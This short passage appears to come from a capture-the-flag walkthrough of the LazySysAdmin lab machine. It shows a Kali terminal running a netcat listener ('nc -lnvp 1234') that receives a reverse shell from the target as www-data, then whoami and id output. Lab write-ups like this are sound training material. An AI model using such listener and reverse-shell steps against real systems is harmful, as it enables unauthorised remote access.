 ┌──(root㉿ kali)-[~/Lazy]
└─# nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.197.128] from (UNKNOWN) [192.168.197.152] 50246
Linux LazySysAdmin 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686 i686 i686 GNU/Linux
 16:15:27 up  2:46,  0 users,  load average: 0.02, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)